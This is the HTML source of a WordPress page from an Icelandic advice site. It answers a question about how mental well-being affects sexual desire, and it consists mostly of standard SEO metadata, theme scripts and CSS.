

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/
body_size: 33204
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Hvernig getur andleg líðan haft áhrif á kynlíf?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvernig getur andleg líðan haft áhrif á kynlíf?" />
	<meta property="og:description" content="Hvernig getur andleg l&iacute;&eth;an haft &aacute;hrif &aacute; kynl&iacute;f? Svar ráðgjafaHæ Andleg líðan hefur mjög mikil áhrif á kynlíf, það hefur í raun allt að segja um löngun til kynlífs og líka hversu mikið maður fær út úr kynlífinu.  Ef þú ert t.d. stressuð/aður þá er erfitt að einbeita sér, það getur valdið því að konur [&hellip;]" />
	<meta property="og:url" content="https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta property="article:publisher" content="https://www.facebook.com/attavitinn/" />
	<meta property="article:modified_time" content="2018-04-09T17:06:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/","url":"https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/","name":"Hvernig getur andleg líðan haft áhrif á kynlíf?","isPartOf":{"@id":"https://attavitinn.is/#website"},"datePublished":"2018-02-23T13:00:18+00:00","dateModified":"2018-04-09T17:06:39+00:00","breadcrumb":{"@id":"https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/"]}]},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"Hvernig getur andleg líðan haft áhrif á kynlíf?"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Hvernig getur andleg líðan haft áhrif á kynlíf? Comments Feed" href="https://attavitinn.is/spurning/hvernig-getur-andleg-lidan-haft-ahrif-a-kynlif/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://attavitinn.is/?p=13071' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fhvernig-getur-andleg-lidan-haft-ahrif-a-kynlif%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://attavitinn.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fattavitinn.is%2Fspurning%2Fhvernig-getur-andleg-lidan-haft-ahrif-a-kynlif%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"e5a4d5b321","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
